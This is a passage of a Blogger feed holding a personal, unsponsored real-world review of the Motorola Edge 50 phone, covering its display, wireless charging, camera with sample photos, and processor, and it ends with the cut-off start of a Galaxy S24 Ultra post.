\/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003EDazzling pOLED display\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnNJFLmyBxMj7GQeG8xG1yfq2eW9Ln6PLefd_GSVJHQiX3lKBOlzKPGjjdAwwINR4DqmGHVJenL3DiaC6aat4KZYIwfFjGRYowIY6COZ_CUMLFfPhxERegidqgrIDDB6nQILKit3dEvE05FKhGG-Rk5IZzWhrfhq22Itgs3a7e6kHryQFkSyujkevDyqs\/s1280\/IMG_2014~2.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnNJFLmyBxMj7GQeG8xG1yfq2eW9Ln6PLefd_GSVJHQiX3lKBOlzKPGjjdAwwINR4DqmGHVJenL3DiaC6aat4KZYIwfFjGRYowIY6COZ_CUMLFfPhxERegidqgrIDDB6nQILKit3dEvE05FKhGG-Rk5IZzWhrfhq22Itgs3a7e6kHryQFkSyujkevDyqs\/s320\/IMG_2014~2.JPG\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EEye catchy display\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EIt comes with an HDR10+ screen, watching Netflix, Disney +, and Prime Video ( yes I have 3 of them) it's superb! the screen is pOLED - a type of screen primarily made by LG. P from pOled is Plastic- a substrate compared to AMOLED where A and M refer to Active Matrix- usually from Samsung display brands.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThe glass that they used for this device is Corning Gorilla Glass. I'm not familiar with which type of glasses they use but in my real-world experience, I don't see any minute scratches for the first 4 days of using it without any tempered glass protection. So I can say that the glass they use is durable and resistant to scratches.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EWhile writing this review, I am sitting in a cozy Dunkin Donut store here in Burjuman Center Dubai. Well, the reason I shared this is that all tables of this DD branch have a wireless charging pad. A perfect way to charge my Moto Edge 50. Yes, you read it right. This device can support 15 watts of wireless charging. Very convenient and I don't have to bring my charger, as long as there is a wireless charging pad available. I can definitely put on the pad right away. And adding on it, this device supports reverse wireless charging. I charged my Samsung Galaxy Buds Pro 3 and it works right away. Very convenient.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ECamera quality is also great and it offers a lot of available camera features. One of my favorite features is the trail effects. However, you may need to navigate it on more features to see this feature and more. I don't like the default camera for taking photos, but I prefer to use the Ultra Res 50 which is also located in the more section of the camera app. The camera lens that they are using is the Lytia 700C. The camera pro features adding the Lytia 700C lens provide optimal and sharp images that I've ever seen in a mid-range smartphone. And just so you know, Sony has been the sole iPhone camera sensor supplier for a decade and I'm not surprised that Motorola took this opportunity to integrate a Sony lens to this device. And the result is pretty amazing! See some sample pictures taken at Al Seef, Dubai UAE.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb\u003ESample Pictures\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-mGSFQZfZCHDtPVBRHuSQ9IDIfYg5t498VyBakAlMovB6j5ddNB1fSm2KTwGe9lyr_0g_FqRdtU96wVspfY9CFMfcdNvguFdtGQC3G5gtVC0eRRrDPvO5RGlilpVtfkxsBIcF0AthLZwXoT8sUFIn5LpN-oke_8RyabioFF477so2y1K7gohbWS5rQ78\/s8192\/IMG_20241102_184304267_HDR-2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8192\" data-original-width=\"6144\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-mGSFQZfZCHDtPVBRHuSQ9IDIfYg5t498VyBakAlMovB6j5ddNB1fSm2KTwGe9lyr_0g_FqRdtU96wVspfY9CFMfcdNvguFdtGQC3G5gtVC0eRRrDPvO5RGlilpVtfkxsBIcF0AthLZwXoT8sUFIn5LpN-oke_8RyabioFF477so2y1K7gohbWS5rQ78\/s320\/IMG_20241102_184304267_HDR-2.jpg\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtQTKA91BbtLrQuTJGbROCcIlSierGMaegL84S0FEKHCH4j6Vde1r8wFbV0AldXDMYMezIH6xAg7FpwNNFGqZO33LFd7ZqCeIhdKdIPrjqKjp0CZQopa3qpc5lGNcNriQGA8YK3f52GJ2Br0HpxOcTyirmYJVQnwfR8ib343a93XgL5YH7eJBy02wSZ5Y\/s8192\/IMG_20241102_184151510_HDR~3-2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8192\" data-original-width=\"6144\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtQTKA91BbtLrQuTJGbROCcIlSierGMaegL84S0FEKHCH4j6Vde1r8wFbV0AldXDMYMezIH6xAg7FpwNNFGqZO33LFd7ZqCeIhdKdIPrjqKjp0CZQopa3qpc5lGNcNriQGA8YK3f52GJ2Br0HpxOcTyirmYJVQnwfR8ib343a93XgL5YH7eJBy02wSZ5Y\/s320\/IMG_20241102_184151510_HDR~3-2.jpg\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBlLd3Q1QRxiq8C5nyjpAm_lxiPwMePjU_AsyHpJOMxP554aUmIsoJCHpHF9LHBRpwDZbGxKoQIuIDdc1uncmtdZe3w9pKXHBdg0P4_q3_Yuts-jbt2yNt8MftNzOy8s9KpGIFha2iGCxrp4l8-7F6ZBjYGHkjCFSmlS6pYwa4ky7BmtlSMRn4NtHn3FA\/s8192\/IMG_20241102_184131001_HDR.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8192\" data-original-width=\"6144\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBlLd3Q1QRxiq8C5nyjpAm_lxiPwMePjU_AsyHpJOMxP554aUmIsoJCHpHF9LHBRpwDZbGxKoQIuIDdc1uncmtdZe3w9pKXHBdg0P4_q3_Yuts-jbt2yNt8MftNzOy8s9KpGIFha2iGCxrp4l8-7F6ZBjYGHkjCFSmlS6pYwa4ky7BmtlSMRn4NtHn3FA\/s320\/IMG_20241102_184131001_HDR.jpg\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1iMEd-NAPMz8vFpTbyiX5cJsgU7MGDlmSRoucP2SsOcK3NwDVTqbuVwIu5suYr4zC3WCJZrhsT-asN9Zsd3m9lKmu8ep5Z4GM9G6Lx4STZIozrUP-18gcleuDomCw8Bj_TsFM0m7zu75G5ExLvKGv6dcqfWKUTXwBiSprt_bVAPIqrWxhpeZ-orNQVNc\/s8192\/IMG_20241102_184111950_HDR.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8192\" data-original-width=\"6144\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1iMEd-NAPMz8vFpTbyiX5cJsgU7MGDlmSRoucP2SsOcK3NwDVTqbuVwIu5suYr4zC3WCJZrhsT-asN9Zsd3m9lKmu8ep5Z4GM9G6Lx4STZIozrUP-18gcleuDomCw8Bj_TsFM0m7zu75G5ExLvKGv6dcqfWKUTXwBiSprt_bVAPIqrWxhpeZ-orNQVNc\/s320\/IMG_20241102_184111950_HDR.jpg\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWYJhtiU1HKTX6NboeLoj1hCCZCstLSqsvOM8urIKZqGvKAvoTVt6UEID0xsZXbEPDuR3dCirbFJshRbQuNagDBEM55-CvdtK-OSi26snMuOszz_FDxHxIVZ5m9cK7aHzHlQqBu7VRATkfEeIiK7LWGZJFCxpMtGSzApxQmlSvl5fEAb9LG82lkMRCIQM\/s4096\/IMG_20241102_183333612~2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"3072\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWYJhtiU1HKTX6NboeLoj1hCCZCstLSqsvOM8urIKZqGvKAvoTVt6UEID0xsZXbEPDuR3dCirbFJshRbQuNagDBEM55-CvdtK-OSi26snMuOszz_FDxHxIVZ5m9cK7aHzHlQqBu7VRATkfEeIiK7LWGZJFCxpMtGSzApxQmlSvl5fEAb9LG82lkMRCIQM\/s320\/IMG_20241102_183333612~2.jpg\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju3_OGfEvzuX-sgYMh_dL1mmZ3suxSsu_U30AY-LZzqTTAcL1vr2jcNt3DEGhEEjVJaDpn_5Cyy8CVr-XkO38Ymy_UgiNIUPC3y1JAjSsV1IT2tA26R-x_yVE4Cl_QT3REFOI4qIxjbJyv6UAoSDvCCf6nu1zsk22WGrKrOqvi2ORxkHnb_aCqYr9mVmI\/s8192\/IMG_20241102_181818446_HDR~2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8192\" data-original-width=\"6144\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju3_OGfEvzuX-sgYMh_dL1mmZ3suxSsu_U30AY-LZzqTTAcL1vr2jcNt3DEGhEEjVJaDpn_5Cyy8CVr-XkO38Ymy_UgiNIUPC3y1JAjSsV1IT2tA26R-x_yVE4Cl_QT3REFOI4qIxjbJyv6UAoSDvCCf6nu1zsk22WGrKrOqvi2ORxkHnb_aCqYr9mVmI\/s320\/IMG_20241102_181818446_HDR~2.jpg\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfRAz__4HJuTH8WXDbUFXRn_C8Y9LS5MwWFvQLMVXM8TR95gybXRzqT8_z0IAx9ogRa6egvELQVlIyaW2T2vp3xV9So4qooho-a5t1wU46144jOZtGD5Ho2VPtZ50ghBIAUpzWi00ASW0Y4t_9beLRw3tI7998ppDM8kgsTZbdb5THpMqey8ViuqOUurQ\/s8192\/IMG_20241102_180806569_HDR.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"6144\" data-original-width=\"8192\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfRAz__4HJuTH8WXDbUFXRn_C8Y9LS5MwWFvQLMVXM8TR95gybXRzqT8_z0IAx9ogRa6egvELQVlIyaW2T2vp3xV9So4qooho-a5t1wU46144jOZtGD5Ho2VPtZ50ghBIAUpzWi00ASW0Y4t_9beLRw3tI7998ppDM8kgsTZbdb5THpMqey8ViuqOUurQ\/s320\/IMG_20241102_180806569_HDR.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq-uU-ijBw_aH2WnDBU9cGaNhd7mEm8-ZBPpTbpdVxYhbWqecgzZDjmy6LSdgRZ6PgrgzSlLADbM0Kn34dHSnfbUcKPSbBn_0cvq_WGJttRb5R78CdHp0YYf8S4girpd_We9pw1hDssF3LDtGRDQhL5-EpsrjmtWVaUsiXppeGJlR8McAJyGQ8IqUguvQ\/s8192\/IMG_20241102_180606726_HDR~3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8192\" data-original-width=\"6144\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq-uU-ijBw_aH2WnDBU9cGaNhd7mEm8-ZBPpTbpdVxYhbWqecgzZDjmy6LSdgRZ6PgrgzSlLADbM0Kn34dHSnfbUcKPSbBn_0cvq_WGJttRb5R78CdHp0YYf8S4girpd_We9pw1hDssF3LDtGRDQhL5-EpsrjmtWVaUsiXppeGJlR8McAJyGQ8IqUguvQ\/s320\/IMG_20241102_180606726_HDR~3.jpg\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOCOuLURPwH22vTI05t-B0_tndYKRLbjuZiPBK3qbW-jItKamb0moNO_OnAKfBcakFjOyjQGRnmB3_nXEt67LWhadU9-HZUtb0XZ55UeVXOINWgQjZy0zHhVtj0rVFU95xPeVgnMlBtQ-B_mNUiHFiQzI8KEdS2rYWfLwQ-Ez8Zrwa917dggQgKmZJdEc\/s8192\/IMG_20241102_180457791_HDR.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"6144\" data-original-width=\"8192\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOCOuLURPwH22vTI05t-B0_tndYKRLbjuZiPBK3qbW-jItKamb0moNO_OnAKfBcakFjOyjQGRnmB3_nXEt67LWhadU9-HZUtb0XZ55UeVXOINWgQjZy0zHhVtj0rVFU95xPeVgnMlBtQ-B_mNUiHFiQzI8KEdS2rYWfLwQ-Ez8Zrwa917dggQgKmZJdEc\/s320\/IMG_20241102_180457791_HDR.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIEzcD8XPrp62xxDcfnJs_h5t3Vp0WCfrWWQ3yvrFPQaKVqhmo_9hFNrKB_TAScIY0510ZkdfjI7aTwFodlkAJ_UKl_nMrnAwVA7AuHdGxqrXJlgtl33gKTkr-Yd2w5gAP-nX_PaE_GhB5Vm4eVVfCP_-iIcLK508xgQxnjEucZInltkQNWvAlAxJJ16k\/s7570\/IMG_20241102_180446698_HDR~2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5677\" data-original-width=\"7570\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIEzcD8XPrp62xxDcfnJs_h5t3Vp0WCfrWWQ3yvrFPQaKVqhmo_9hFNrKB_TAScIY0510ZkdfjI7aTwFodlkAJ_UKl_nMrnAwVA7AuHdGxqrXJlgtl33gKTkr-Yd2w5gAP-nX_PaE_GhB5Vm4eVVfCP_-iIcLK508xgQxnjEucZInltkQNWvAlAxJJ16k\/s320\/IMG_20241102_180446698_HDR~2.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEislrWvCq0et5QKrBh5ckaCWcvurap-fImQdNTTQuvkCqG_QRI5OfpFTrNIgIK-euZ8faUdvVJrdBLeoNQSqz24dTeKeCgUJKtErYuZ4HoKZuorpVRMjaetLLHD9Il9b2VB4xi-4e45kPfH30L_l6aI6QZw_9g1jxc8MDDNDaXtElTGZPB2WwNffk1HMBs\/s8192\/IMG_20241102_180351719_HDR~2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8192\" data-original-width=\"6144\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEislrWvCq0et5QKrBh5ckaCWcvurap-fImQdNTTQuvkCqG_QRI5OfpFTrNIgIK-euZ8faUdvVJrdBLeoNQSqz24dTeKeCgUJKtErYuZ4HoKZuorpVRMjaetLLHD9Il9b2VB4xi-4e45kPfH30L_l6aI6QZw_9g1jxc8MDDNDaXtElTGZPB2WwNffk1HMBs\/s320\/IMG_20241102_180351719_HDR~2.jpg\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQLNpQwQe4Z00BD_67GPLSM9uNBYUB2zbQGSk1I4RqnYLgVro9t8jHE4BkJ07ByaHs-IeV4D1gbaH5h_Thj6eJsSGwE6YpfwPXP7ezWjLO4duqd92zGI0ExIr5ybSUag2_KZ8z53t1wTRZGPglM54-jOeHPa-1E6lnG7-aAKaa92nxpqRxJUAJ0jQ047g\/s8192\/IMG_20241102_180325479_HDR~2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8192\" data-original-width=\"6144\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQLNpQwQe4Z00BD_67GPLSM9uNBYUB2zbQGSk1I4RqnYLgVro9t8jHE4BkJ07ByaHs-IeV4D1gbaH5h_Thj6eJsSGwE6YpfwPXP7ezWjLO4duqd92zGI0ExIr5ybSUag2_KZ8z53t1wTRZGPglM54-jOeHPa-1E6lnG7-aAKaa92nxpqRxJUAJ0jQ047g\/s320\/IMG_20241102_180325479_HDR~2.jpg\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimcHkwkfrgIVKv6oX1V2zlg7aMB-FxNyQsv3FeTN4NrChVp9gdFU3gLY9dqkgMcyVDAYNaNfha-dK2k9Mjzzdj4nqZwlysTsfmwDp2DP5IKFMFyFp9VCMgMMUt-lsOWA6hfxO-XYeNgmj-KXyd_twhown6XOOLigQkJVnWT6rP1LqNzAyvSSpJhRBzfhU\/s8192\/IMG_20241102_180310173_HDR~2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8192\" data-original-width=\"6144\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimcHkwkfrgIVKv6oX1V2zlg7aMB-FxNyQsv3FeTN4NrChVp9gdFU3gLY9dqkgMcyVDAYNaNfha-dK2k9Mjzzdj4nqZwlysTsfmwDp2DP5IKFMFyFp9VCMgMMUt-lsOWA6hfxO-XYeNgmj-KXyd_twhown6XOOLigQkJVnWT6rP1LqNzAyvSSpJhRBzfhU\/s320\/IMG_20241102_180310173_HDR~2.jpg\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhZqBuAvHJw6XYBwjOTlSebOF_VCNPW1qSofqBr-uyi5rQ77LXOFPBt9hlaJNc6IdgBidtbtcOfQ1bbWJVgq2OGhJ-wnIg90vEX-8QZKYnSG0WgJ_iZd4dyz4OCsx-tN_eKsmSgoOl8Qd2OlQQjIuViYg150TG36XbzlSm4KZvjQi19-bMttc0Q1rranQ\/s3737\/IMG_20241103_212825965-2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3737\" data-original-width=\"3072\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhZqBuAvHJw6XYBwjOTlSebOF_VCNPW1qSofqBr-uyi5rQ77LXOFPBt9hlaJNc6IdgBidtbtcOfQ1bbWJVgq2OGhJ-wnIg90vEX-8QZKYnSG0WgJ_iZd4dyz4OCsx-tN_eKsmSgoOl8Qd2OlQQjIuViYg150TG36XbzlSm4KZvjQi19-bMttc0Q1rranQ\/s320\/IMG_20241103_212825965-2.jpg\" width=\"263\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI am not going to dive into its processor. I will keep it simple. The processor of this device is powered by Snapdragon 7 Gen 1. Multitasking on this device is much faster thanks to its 12GB of RAM.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESo. If you may ask me. Do I recommend this phone?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EYes! If you're looking at a budget-budget-friendly device but packed with features with a longer battery, \u0026nbsp;coming from a reputable US company. Go with Motorola Edge 50\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EPlease note that this is not sponsored content. Once again, thanks for reading my blog and I'll see you around next time.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E-Ceddy\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/4079242735509169401"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/4079242735509169401"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.doramode-digital.com\/2024\/11\/real-world-usage-review-motorola-edge-50.html","title":"Real World Review - Motorola Edge 50"}],"author":[{"name":{"$t":"Ceddy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17426395338117092224"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQE0KgxJTe1tOoku8j_qSDl69tBE37Delw12tQTYaMHqFEMFMWWAJuTeHP3QKhb8MciAdUNH6f5rD4eAxtUKRN4Rx9XtJPwefe9uTPNdUMyqJSn57ppcpdS5Ky-erlKn_FMKcGzBufiFoexQVMg8Gsvcky6UHRQCl7FpKh7-g4LKXzmTH2MOhZ2rRB7hg\/s72-w240-h320-c\/Picsart_24-11-03_23-48-24-614.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6580238982715965322.post-7081241064258110361"},"published":{"$t":"2024-06-02T15:24:00.000-07:00"},"updated":{"$t":"2024-06-02T15:24:46.980-07:00"},"title":{"type":"text","$t":"Is Samsung Galaxy S24 Ultra Worth It?"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: 